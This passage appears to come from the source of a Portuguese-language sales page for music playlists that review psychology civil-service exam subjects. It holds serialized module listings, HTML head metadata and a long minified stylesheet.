psicossexuais\"}],[\"$\",\"li\",\"Erikson\",{\"children\":\"Erikson\"}],[\"$\",\"li\",\"Adolescência e envelhecimento\",{\"children\":\"Adolescência e envelhecimento\"}]]}],[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]]}]}]]}]\n4e:[\"$\",\"details\",\"Psicologia Jurídica\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"09\"}],[\"$\",\"strong\",null,{\"children\":\"Psicologia Jurídica\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist disponível\"}],[\"$\",\"p\",null,{\"children\":\"Para tribunais, ministérios públicos, defensorias e sistema prisional.\"}],[\"$\",\"h4\",null,{\"children\":\"Você vai revisar:\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"ECA (Lei 8.069/1990)\",{\"children\":\"ECA (Lei 8.069/1990)\"}],[\"$\",\"li\",\"Lei 13.431/2017 · escuta especializada\",{\"children\":\"Lei 13.431/2017 · escuta especializada\"}],[\"$\",\"li\",\"Perícia psicológica\",{\"children\":\"Perícia psicológica\"}],[\"$\",\"li\",\"Alienação parental\",{\"children\":\"Alienação parental\"}],[\"$\",\"li\",\"Medidas socioeducativas\",{\"children\":\"Medidas socioeducativas\"}]]}],[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]]}]}]]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("4f:[\"$\",\"details\",\"Psicologia Organizacional e do Trabalho\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"10\"}],[\"$\",\"strong\",null,{\"children\":\"Psicologia Organizacional e do Trabalho\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist disponível\"}],[\"$\",\"p\",null,{\"children\":\"Para editais com foco em gestão de pessoas e saúde do trabalhador.\"}],[\"$\",\"h4\",null,{\"children\":\"Você vai revisar:\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"Recrutamento e seleção\",{\"children\":\"Recrutamento e seleção\"}],[\"$\",\"li\",\"Treinamento e desenvolvimento\",{\"children\":\"Treinamento e desenvolvimento\"}],[\"$\",\"li\",\"Clima e cultura\",{\"children\":\"Clima e cultura\"}],[\"$\",\"li\",\"Saúde do trabalhador\",{\"children\":\"Saúde do trabalhador\"}],[\"$\",\"li\",\"Avaliação de desempenho\",{\"children\":\"Avaliação de desempenho\"}]]}],[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]]}]}]]}]\n50:[\"$\",\"details\",\"Psicologia Escolar e Social\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"11\"}],[\"$\",\"strong\",null,{\"children\":\"Psicologia Escolar e Social\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist disponível\"}],[\"$\",\"p\",null,{\"children\":\"Educação, grupos e processos sociais.\"}],[\"$\",\"h4\",null,{\"children\":\"Você vai revisar:\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"Psicologia escolar crítica\",{\"children\":\"Psicologia escolar crítica\"}],[\"$\",\"li\",\"Dificuldades de aprendizagem\",{\"children\":\"Dificuldades de aprendizagem\"}],[\"$\",\"li\",\"Processos grupais\",{\"children\":\"Processos grupais\"}],[\"$\",\"li\",\"Psicologia comunitária\",{\"children\":\"Psicologia comunitária\"}],[\"$\",\"li\",\"Inclusão\",{\"children\":\"Inclusão\"}]]}],[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]]}]}]]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("51:[\"$\",\"details\",\"Conhecimentos Complementares\",{\"className\":\"subject-card\",\"children\":[[\"$\",\"summary\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"12\"}],[\"$\",\"strong\",null,{\"children\":\"Conhecimentos Complementares\"}],[\"$\",\"small\",null,{\"children\":[\"Ver o que você vai revisar \",[\"$\",\"b\",null,{\"children\":\"+\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"subject-details\",\"children\":[\"$\",\"div\",null,{\"className\":\"subject-copy\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"playlist-status\",\"children\":\"Playlist em constante atualização\"}],[\"$\",\"p\",null,{\"children\":\"Além dos temas principais, você terá acesso a novas playlists adicionadas conforme os editais forem sendo publicados.\"}],[\"$\",\"h4\",null,{\"children\":\"Você recebe atualizações com assuntos como:\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"Políticas públicas de saúde\",{\"children\":\"Políticas públicas de saúde\"}],[\"$\",\"li\",\"Saúde do trabalhador\",{\"children\":\"Saúde do trabalhador\"}],[\"$\",\"li\",\"Psicologia hospitalar\",{\"children\":\"Psicologia hospitalar\"}],[\"$\",\"li\",\"Psicologia do esporte\",{\"children\":\"Psicologia do esporte\"}],[\"$\",\"li\",\"Psicologia do trânsito\",{\"children\":\"Psicologia do trânsito\"}],[\"$\",\"li\",\"Políticas sobre drogas\",{\"children\":\"Políticas sobre drogas\"}],[\"$\",\"li\",\"Saúde da criança e do adolescente\",{\"children\":\"Saúde da criança e do adolescente\"}],[\"$\",\"li\",\"Envelhecimento e cuidado\",{\"children\":\"Envelhecimento e cuidado\"}],[\"$\",\"li\",\"Violência e rede de proteção\",{\"children\":\"Violência e rede de proteção\"}]]}],[\"$\",\"div\",null,{\"className\":\"subject-value\",\"children\":\"Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.\"}]]}]}]]}]\n")</script><script>self.__VINEXT_RSC_DONE__=true</script>+<!DOCTYPE html><html lang="pt-BR"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="preload" href="https://fonts.googleapis.com/css2?family=Manrope:wght@400;500;600;700;800&amp;family=Sora:wght@500;600;700;800&amp;display=swap" as="style"/><link rel="modulepreload" href="/psicologia/assets/layout-segment-context-BT0z6STJ.js" crossorigin=""/><link rel="modulepreload" href="/psicologia/assets/rolldown-runtime-S-ySWqyJ.js" crossorigin=""/><link rel="modulepreload" href="/psicologia/assets/index-CQuLR8mI.js" crossorigin=""/><link rel="modulepreload" href="/psicologia/assets/framework-DjPHiq1u.js" crossorigin=""/><link rel="modulepreload" href="/psicologia/assets/reveal-BHhC1t2a.js" crossorigin=""/><link rel="modulepreload" href="/psicologia/assets/offer-bar-CmUFLQaZ.js" crossorigin=""/><link rel="modulepreload" href="/psicologia/assets/vturb-player-DBKlIaqm.js" crossorigin=""/><link rel="modulepreload" href="/psicologia/assets/app-demo-BwrjrkF3.js" crossorigin=""/><title>Memória Musical | Revisão para Concursos de Psicologia</title><meta name="description" content="Reforce os assuntos mais cobrados nos concursos de Psicologia com músicas que acompanham sua rotina."/><meta property="og:title" content="Memória Musical | Concursos de Psicologia"/><meta property="og:description" content="Faça a matéria voltar à memória."/><meta property="og:type" content="website"/><meta property="og:locale" content="pt_BR"/><meta property="og:image" content="https://tacio10.github.io/psicologia/og.png"/><meta property="og:image:width" content="1200"/><meta property="og:image:height" content="630"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:title" content="Memória Musical | Concursos de Psicologia"/><meta name="twitter:description" content="Faça a matéria voltar à memória."/><meta name="twitter:image" content="https://tacio10.github.io/psicologia/og.png"/><link rel="preconnect" href="https://fonts.googleapis.com"/><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin=""/><link rel="preconnect" href="https://scripts.converteai.net" crossorigin=""/><link rel="preconnect" href="https://images.converteai.net" crossorigin=""/><meta name="theme-color" content="#04140d"/><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Manrope:wght@400;500;600;700;800&amp;family=Sora:wght@500;600;700;800&amp;display=swap"/><style>/*! tailwindcss v4.2.1 | MIT License | https://tailwindcss.com */
+@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-rotate-x:initial;--tw-rotate-y:initial;--tw-rotate-z:initial;--tw-skew-x:initial;--tw-skew-y:initial}}}@layer theme{:root,:host{--font-sans:ui-sans-serif, system-ui, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";--font-mono:ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;--spacing:.25rem;--default-font-family:var(--font-sans);--default-mono-font-family:var(--font-mono)}}@layer base{*,:after,:before,::backdrop{box-sizing:border-box;border:0 solid;margin:0;padding:0}::file-selector-button{box-sizing:border-box;border:0 solid;margin:0;padding:0}html,:host{-webkit-text-size-adjust:100%;tab-size:4;line-height:1.5;font-family:var(--default-font-family,ui-sans-serif, system-ui, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji");font-feature-settings:var(--default-font-feature-settings,normal);font-variation-settings:var(--default-font-variation-settings,normal);-webkit-tap-highlight-color:transparent}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:var(--default-mono-font-family,ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace);font-feature-settings:var(--default-mono-font-feature-settings,normal);font-variation-settings:var(--default-mono-font-variation-settings,normal);font-size:1em}small{font-size:80%}sub,sup{vertical-align:baseline;font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}:-moz-focusring{outline:auto}progress{vertical-align:baseline}summary{display:list-item}ol,ul,menu{list-style:none}img,svg,video,canvas,audio,iframe,embed,object{vertical-align:middle;display:block}img,video{max-width:100%;height:auto}button,input,select,optgroup,textarea{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}::file-selector-button{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}:where(select:is([multiple],[size])) optgroup{font-weight:bolder}:where(select:is([multiple],[size])) optgroup option{padding-inline-start:20px}::file-selector-button{margin-inline-end:4px}::placeholder{opacity:1}@supports (not ((-webkit-appearance:-apple-pay-button))) or (contain-intrinsic-size:1px){::placeholder{color:currentColor}@supports (color:color-mix(in lab, red, red)){::placeholder{color:color-mix(in oklab, currentcolor 50%, transparent)}}}textarea{resize:vertical}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-date-and-time-value{min-height:1lh;text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-datetime-edit{padding-block:0}::-webkit-datetime-edit-year-field{padding-block:0}::-webkit-datetime-edit-month-field{padding-block:0}::-webkit-datetime-edit-day-field{padding-block:0}::-webkit-datetime-edit-hour-field{padding-block:0}::-webkit-datetime-edit-minute-field{padding-block:0}::-webkit-datetime-edit-second-field{padding-block:0}::-webkit-datetime-edit-millisecond-field{padding-block:0}::-webkit-datetime-edit-meridiem-field{padding-block:0}::-webkit-calendar-picker-indicator{line-height:1}:-moz-ui-invalid{box-shadow:none}button,input:where([type=button],[type=reset],[type=submit]){appearance:button}::file-selector-button{appearance:button}::-webkit-inner-spin-button{height:auto}::-webkit-outer-spin-button{height:auto}[hidden]:where(:not([hidden=until-found])){display:none!important}}@layer components;@layer utilities{.\!visible{visibility:visible!important}.visible{visibility:visible}.relative{position:relative}.start{inset-inline-start:var(--spacing)}.contents{display:contents}.table{display:table}.transform{transform:var(--tw-rotate-x,) var(--tw-rotate-y,) var(--tw-rotate-z,) var(--tw-skew-x,) var(--tw-skew-y,)}}:root{--bg:#04140d;--bg-2:#061b12;--bg-3:#08241a;--surface:#ffffff09;--surface-2:#ffffff0f;--border:#ffffff17;--border-2:#ffffff29;--text:#eaf5ef;--muted:#94aba1;--soft:#c3d4cc;--green:#1fd36b;--green-ink:#04210f;--lime:#d4ff6a;--mint:#3fe39a;--gold:#f1c400;--display:"Sora", "Manrope", system-ui, -apple-system, "Segoe UI", sans-serif;--body:"Manrope", system-ui, -apple-system, "Segoe UI", Roboto, Arial, sans-serif;--ink:var(--text);--ink-soft:var(--muted);--deep:var(--bg-3);--deep-2:var(--bg);--mint-dark:var(--green);--white:#fff;--lightningcss-light: ;--lightningcss-dark:initial;color-scheme:dark}.offer-bar{z-index:50;color:#062a2d;background:#43d6a0;justify-content:center;align-items:center;min-height:46px;padding:8px 16px;font-size:14px;font-weight:800;text-decoration:none;display:flex;position:fixed;inset:0 0 auto;box-shadow:0 2px 14px #062a2d38}.offer-bar-inner{white-space:nowrap;align-items:center;gap:10px;display:flex}.offer-clock{color:#d8ff87;font-variant-numeric:tabular-nums;background:#062a2d;border-radius:6px;padding:3px 10px;font-size:15px;font-weight:900}.offer-sep{opacity:.5}.offer-bar strong{font-weight:900}body{padding-top:46px}[id]{scroll-margin-top:58px}*{box-sizing:border-box}html{scroll-behavior:auto;overflow-anchor:none;background:var(--bg)}body,main{overflow-anchor:none}body{background:var(--bg);color:var(--text);font-family:var(--body);-webkit-font-smoothing:antialiased;margin:0;line-height:1.55}main{overflow-x:clip}a{color:inherit}img{max-width:100%;display:block}::selection{background:var(--green);color:var(--green-ink)}.wrap{width:min(1160px,100% - 40px);margin-inline:auto}.narrow{max-width:850px}.section{padding:112px 0;position:relative}.section+.section{border-top:1px solid #ffffff0d}.dark{background:var(--bg-2);color:var(--text)}.soft{background:var(--bg-2)}.eyebrow{color:var(--green);letter-spacing:.16em;text-transform:uppercase;background:#1fd36b14;border:1px solid #1fd36b47;border-radius:999px;align-items:center;gap:8px;margin-bottom:20px;padding:6px 12px;font-size:11px;font-weight:800;display:inline-flex}.eyebrow:before{content:"";background:currentColor;border-radius:50%;width:6px;height:6px;box-shadow:0 0 10px}.eyebrow.light{color:var(--lime);background:#d4ff6a12;border-color:#d4ff6a4d}h1,h2,h3,p{margin-top:0}h1,h2,h3{font-family:var(--display);letter-spacing:-.035em;text-wrap:balance;font-weight:700;line-height:1.08}h1{max-width:720px;margin-bottom:24px;font-size:clamp(32px,3.6vw,48px)}h1 em{color:var(--lime);font-style:normal}h1 strong{color:var(--green);text-shadow:0 0 32px #1fd36b59;font-weight:800}h2{margin-bottom:22px;font-size:clamp(32px,4.4vw,52px)}h3{font-size:24px}.section-intro,.section-heading>p{color:var(--muted);font-size:18px}.section-heading{margin-bottom:48px}.section-heading.center{text-align:center;margin-inline:auto;max-width:820px;margin-bottom:52px}.section-heading.center p{margin-top:-6px}.split-heading{grid-template-columns:1.4fr .6fr;align-items:end;gap:64px;display:grid}.split-heading h2{margin-bottom:0}.light-heading p{color:var(--muted)}.hero:before,.listen:before,.pricing:before,.mechanism:before{content:"";pointer-events:none;z-index:0;background:radial-gradient(closest-side,#1fd36b29,#0000);border-radius:50%;width:900px;height:600px;position:absolute}.section>.wrap,.hero>*{z-index:1;position:relative}.button{cursor:pointer;min-height:58px;font-family:var(--body);border:1px solid #0000;border-radius:999px;justify-content:center;align-items:center;gap:14px;padding:0 28px;font-size:15px;font-weight:800;text-decoration:none;transition:transform .2s,box-shadow .25s,background .2s;display:inline-flex;position:relative}.button:hover{transform:translateY(-2px)}.button:focus-visible{outline:2px solid var(--lime);outline-offset:3px}.button.primary{background:linear-gradient(180deg, #e2ff8f, var(--lime));color:var(--green-ink);box-shadow:0 0 0 1px #d4ff6a80,0 10px 40px -6px #d4ff6a8c}.button.primary:hover{box-shadow:0 0 0 1px #d4ff6ab3,0 14px 54px -4px #d4ff6abf}.button.secondary{border-color:var(--border-2)}.dark-button{background:var(--bg-3);color:#fff}.hero{background:var(--bg);min-height:780px;color:var(--text);position:relative;overflow:hidden}.hero:before{background:radial-gradient(closest-side,#1fd36b38,#0000);width:1000px;height:800px;top:40px;right:-220px}.hero:after{content:"";z-index:0;pointer-events:none;background-image:linear-gradient(#ffffff09 1px,#0000 1px),linear-gradient(90deg,#ffffff09 1px,#0000 1px);background-size:56px 56px;position:absolute;inset:0;-webkit-mask-image:radial-gradient(70% 60% at 70% 30%,#000 20%,#0000 75%);mask-image:radial-gradient(70% 60% at 70% 30%,#000 20%,#0000 75%)}.nav{justify-content:space-between;align-items:center;height:88px;display:flex}.brand{color:inherit;font-family:var(--display);letter-spacing:.1em;align-items:center;gap:10px;font-size:13px;font-weight:700;text-decoration:none;display:inline-flex}.brand-mark{background:var(--green);width:34px;height:34px;color:var(--green-ink);border-radius:10px;place-items:center;font-size:18px;display:grid;box-shadow:0 0 22px #1fd36b80}.nav-link{border:1px solid var(--border-2);background:var(--surface);color:#fff;border-radius:999px;padding:9px 18px;font-size:14px;font-weight:700;text-decoration:none;transition:border-color .2s,background .2s}.nav-link:hover{border-color:var(--green);background:#1fd36b1a}.hero-grid{grid-template-columns:1.05fr .95fr;align-items:center;gap:56px;padding:56px 0 96px;display:grid}.hero-copy{min-width:0}.lead{max-width:640px;color:var(--soft);margin-bottom:30px;font-size:19px}.hero-video{border:1px solid var(--border-2);background:#000;border:1px solid #ffffff29;border-radius:16px;width:100%;max-width:400px;margin:0 auto 30px;overflow:hidden;box-shadow:0 22px 55px #00000057}.hero-actions{flex-wrap:wrap;align-items:center;gap:20px;display:flex}.microcopy{color:var(--muted);font-size:13px}.hero-proof{color:var(--soft);flex-wrap:wrap;gap:10px;margin-top:26px;font-size:12px;font-weight:700;display:flex}.hero-proof span{border:1px solid var(--border);background:var(--surface);border-radius:999px;padding:7px 12px}.hero-visual{z-index:1;align-self:start;min-width:0;padding-top:24px;position:sticky;top:90px}.hero-phones{--s:.7;--s-side:.56;height:calc(848px * var(--s) + 24px);position:relative}.hp-glow{filter:blur(30px);background:radial-gradient(closest-side,#1fd36b73,#0000);border-radius:50%;width:80%;height:70%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.hp-phone{--k:var(--s);border-radius:calc(52px * var(--k) + 7px);background:linear-gradient(150deg,#5d6560,#1a1d1b 35%,#2b302d 70%,#4a514c);padding:7px;position:absolute;top:50%;left:50%;box-shadow:inset 0 0 0 1.5px #6f7772,0 40px 80px -24px #000000d9}.hp-screen{width:calc(384px * var(--k));height:calc(848px * var(--k));border-radius:calc(46px * var(--k));background:#011b11;position:relative;overflow:hidden}.hp-app{transform:scale(var(--k))}.hp-static{overflow:hidden}.hp-center{z-index:3;animation:7s ease-in-out infinite hp-float;transform:translate(-50%,-50%)}.hp-left,.hp-right{--k:var(--s-side);z-index:2;opacity:.92}.hp-left{animation:8s ease-in-out infinite hp-float-l;transform:translate(-118%,-46%)rotate(-9deg)}.hp-right{animation:8.5s ease-in-out infinite hp-float-r;transform:translate(18%,-46%)rotate(9deg)}@keyframes hp-float{50%{transform:translate(-50%,calc(-50% - 10px))}}@keyframes hp-float-l{50%{transform:translate(-118%,calc(8px - 46%))rotate(-9deg)}}@keyframes hp-float-r{50%{transform:translate(18%,calc(8px - 46%))rotate(9deg)}}.hp-now{background:radial-gradient(120% 60% at 50% 25%,#0d4a2b 0%,#03200f 55%,#011a0e 100%)}.hp-now-head{letter-spacing:.14em;text-transform:uppercase;color:#cfe3d8;justify-content:space-between;align-items:center;font-size:13px;font-weight:700;display:flex;position:absolute;top:78px;left:22px;right:22px}.hp-cover{background:linear-gradient(145deg,#1fd36b,#0a6b3a 55%,#063a22);border-radius:26px;place-items:center;width:300px;height:300px;display:grid;position:absolute;top:132px;left:42px;overflow:hidden;box-shadow:0 30px 60px -20px #1fd36b99}.hp-cover-ring{border:2px solid #ffffff40;border-radius:50%;width:230px;height:230px;position:absolute;box-shadow:0 0 0 26px #ffffff0d,0 0 0 52px #ffffff08}.hp-cover-ic{color:#fff;border:4px solid #fff;border-radius:26px;place-items:center;width:128px;height:128px;font-size:54px;font-weight:800;display:grid;position:relative}.hp-cover-bars{align-items:flex-end;gap:6px;height:28px;display:flex;position:absolute;bottom:22px;left:24px;right:24px}.hp-cover-bars i{background:#ffffff8c;border-radius:3px;flex:1;animation:1.1s ease-in-out infinite hp-eq}.hp-cover-bars i:nth-child(2n){animation-delay:-.4s}.hp-cover-bars i:nth-child(3n){animation-delay:-.7s}@keyframes hp-eq{0%,to{height:6px}50%{height:28px}}.hp-now-meta{justify-content:space-between;align-items:center;gap:12px;display:flex;position:absolute;top:462px;left:42px;right:42px}.hp-now-meta b{letter-spacing:-.3px;font-size:24px;font-weight:800;display:block}.hp-now-meta i{color:var(--adm-sub,#83968d);margin-top:4px;font-size:14px;font-style:normal;display:block}.hp-progress{background:#ffffff26;border-radius:5px;height:5px;position:absolute;top:552px;left:42px;right:42px}.hp-progress span{background:#1fd36b;border-radius:5px;animation:14s linear infinite hp-prog;position:absolute;inset:0 56% 0 0}.hp-progress span:after{content:"";background:#fff;border-radius:50%;width:14px;height:14px;position:absolute;top:50%;right:-7px;transform:translateY(-50%)}@keyframes hp-prog{0%{right:70%}to{right:20%}}.hp-times{color:#8fa69a;font-variant-numeric:tabular-nums;justify-content:space-between;font-size:12px;display:flex;position:absolute;top:566px;left:42px;right:42px}.hp-controls{justify-content:space-between;align-items:center;display:flex;position:absolute;top:610px;left:36px;right:36px}.hp-play{background:#1fd36b;border-radius:50%;place-items:center;width:76px;height:76px;display:grid;box-shadow:0 0 36px #1fd36b8c}.hp-next{background:#ffffff0f;border:1px solid #ffffff14;border-radius:16px;align-items:center;gap:12px;padding:12px 14px;display:flex;position:absolute;bottom:34px;left:18px;right:18px}.hp-next .adm-ic{width:40px;height:40px;font-size:14px}.hp-next i{color:#8fa69a;text-transform:uppercase;letter-spacing:.1em;font-size:11px;font-style:normal;display:block}.hp-next b{font-size:15px;display:block}.hp-chips{gap:8px;margin:0 3px 20px;display:flex}.hp-chips span{color:#b8cbc2;border:1px solid #1d3d2e;border-radius:999px;padding:8px 16px;font-size:13px;font-weight:600}.hp-chips .on{color:#04210f;background:#1fd36b;border-color:#1fd36b}.hp-lib{grid-template-columns:1fr 1fr;gap:10px;display:grid}.hp-tile{background:#061d13;border:1px solid #123526;border-radius:16px;align-content:start;gap:6px;min-height:150px;padding:16px 14px;display:grid}.hp-tile:first-child{background:#08291b;border-color:#1fd36b}.hp-tile .adm-ic{margin-bottom:10px;font-size:12px}.hp-tile b{font-size:14px;line-height:1.2}.hp-tile i{color:#83968d;font-size:11.5px;font-style:normal}.floating-card{z-index:4;border:1px solid var(--border-2);-webkit-backdrop-filter:blur(14px);background:#08241ab8;border-radius:16px;align-items:center;gap:14px;padding:14px 18px;display:flex;position:absolute;bottom:-14px;left:-8px;box-shadow:0 20px 40px -10px #0009}.floating-card small,.floating-card strong{display:block}.floating-card small{color:var(--muted);letter-spacing:.1em;text-transform:uppercase;font-size:10px}.floating-card strong{font-size:14px}.sound-bars{align-items:center;gap:3px;height:25px;display:flex}.sound-bars i{background:var(--lime);border-radius:2px;width:3px;height:10px;animation:1s ease-in-out infinite hp-eq;display:block}.sound-bars i:nth-child(2){animation-delay:-.3s}.sound-bars i:nth-child(3){animation-delay:-.6s}.sound-bars i:nth-child(4){animation-delay:-.15s}.sound-bars i:nth-child(5){animation-delay:-.45s}.stats{z-index:2;margin-top:-40px;position:relative}.stats-grid{border:1px solid var(--border);-webkit-backdrop-filter:blur(16px);background:#08241a99;border-radius:22px;grid-template-columns:repeat(5,1fr);display:grid;overflow:hidden;box-shadow:0 30px 60px -30px #000c,inset 0 1px #ffffff0f}.stat{gap:4px;padding:26px 28px;display:grid}.stat+.stat{border-left:1px solid var(--border)}.stat strong{font-family:var(--display);letter-spacing:-.03em;background:linear-gradient(180deg, #fff, var(--lime));color:#0000;-webkit-background-clip:text;background-clip:text;font-size:clamp(26px,3vw,36px);font-weight:800;line-height:1}.stat span{color:var(--muted);font-size:13px;font-weight:600}.problem{text-align:center}.problem .section-intro{max-width:720px;margin-inline:auto}.problem h2{max-width:760px;margin-inline:auto}.mechanism:before{top:0;left:-300px}.mechanism-grid{grid-template-columns:1fr 1fr;gap:30px 80px;display:grid}.mechanism-copy{color:var(--soft);padding-top:54px;font-size:18px}.routine-strip{grid-column:1/-1;grid-template-columns:repeat(4,1fr);gap:14px;margin-top:30px;display:grid}.routine-strip div{border:1px solid var(--border);background:var(--surface);border-radius:18px;padding:26px 22px;position:relative}.routine-strip div:after{content:"→";color:var(--green);font-weight:800;position:absolute;top:50%;right:-12px;transform:translateY(-50%)}.routine-strip div:last-child:after{content:none}.routine-strip span{color:var(--green);font-family:var(--display);margin-bottom:10px;font-size:13px;font-weight:700;display:block}.routine-strip strong{font-family:var(--display);font-size:19px}.listen{background:var(--bg);color:#fff;overflow-x:clip}.listen:before{width:700px;height:700px;top:45%;left:50%;transform:translate(-50%,-50%)}.listen-heading{max-width:760px;margin-inline:auto}.listen-heading h2{color:#fff;max-width:680px;margin-inline:auto}.listen-heading p{max-width:610px;color:var(--muted);margin-inline:auto}.fit{background:var(--bg-2)}.fit-grid{grid-template-columns:.9fr 1.1fr;align-items:center;gap:90px;display:grid}.fit-visual{position:relative}.fit-visual img{aspect-ratio:4/4.7;object-fit:cover;border:1px solid var(--border-2);border-radius:24px;width:100%;box-shadow:0 0 0 8px #ffffff08,0 30px 80px -20px #1fd36b59}.time-badge{background:var(--lime);color:var(--green-ink);border-radius:16px;align-items:center;gap:8px;padding:14px 18px;display:flex;position:absolute;top:30px;right:-24px;box-shadow:0 14px 40px -8px #d4ff6a99}.time-badge strong{font-family:var(--display);font-size:36px;line-height:1}.time-badge span{text-transform:uppercase;font-size:10px;font-weight:800;line-height:1.2}.use-list{gap:10px;margin-top:36px;display:grid}.use-list>div{border:1px solid var(--border);background:var(--surface);border-radius:16px;grid-template-columns:48px 1fr;align-items:center;gap:14px;padding:16px 18px;transition:border-color .2s,background .2s;display:grid}.use-list>div:hover{background:#1fd36b0f;border-color:#1fd36b66}.use-list>div>span{width:40px;height:40px;color:var(--green);font-family:var(--display);background:#1fd36b1f;border-radius:12px;place-items:center;font-size:13px;font-weight:700;display:grid}.use-list p{color:var(--muted);grid-template-columns:150px 1fr;margin:0;display:grid}.use-list strong{color:var(--text)}.contents{background:var(--bg)}.topic-marquee{gap:12px;margin:0 0 56px;display:grid;overflow:hidden;-webkit-mask-image:linear-gradient(90deg,#0000,#000 10% 90%,#0000);mask-image:linear-gradient(90deg,#0000,#000 10% 90%,#0000)}.marquee-row{display:flex}.marquee-track{gap:12px;width:max-content;padding-right:12px;animation:70s linear infinite marquee;display:flex}.marquee-row.reverse .marquee-track{animation-duration:80s;animation-direction:reverse}.topic-marquee:hover .marquee-track{animation-play-state:paused}@keyframes marquee{to{transform:translate(-50%)}}.pill{color:#7f978b;white-space:nowrap;background:#0c2a1d;border:1px solid #143a29;border-radius:999px;flex:none;padding:14px 24px;font-size:15px;font-weight:700}.pill-on{background:var(--lime);border-color:var(--lime);color:var(--green-ink);box-shadow:0 0 30px -6px #d4ff6a8c}.subject-grid{grid-template-columns:repeat(3,1fr);gap:12px;display:grid}.subject-card{border:1px solid var(--border);background:var(--surface);border-radius:18px;transition:background .2s,border-color .2s,box-shadow .2s}.subject-card:hover{background:#1fd36b0d;border-color:#1fd36b66}.subject-card[open]{background:var(--bg-3);border-color:#1fd36b80;grid-column:1/-1;box-shadow:0 0 0 1px #1fd36b33,0 30px 60px -30px #1fd36b66}.subject-card summary{cursor:pointer;min-height:128px;padding:22px;list-style:none}.subject-card summary::-webkit-details-marker{display:none}.subject-card summary>span{color:var(--green);font-family:var(--display);margin-bottom:12px;font-size:12px;font-weight:700;display:block}.subject-card summary>strong{font-family:var(--display);font-size:16px;font-weight:600}.subject-card summary small{color:var(--muted);justify-content:space-between;align-items:center;margin-top:18px;font-size:12px;font-weight:700;display:flex}.subject-card summary small b{width:28px;height:28px;color:var(--green);background:#1fd36b24;border-radius:50%;place-items:center;font-size:18px;line-height:1;transition:transform .2s,background 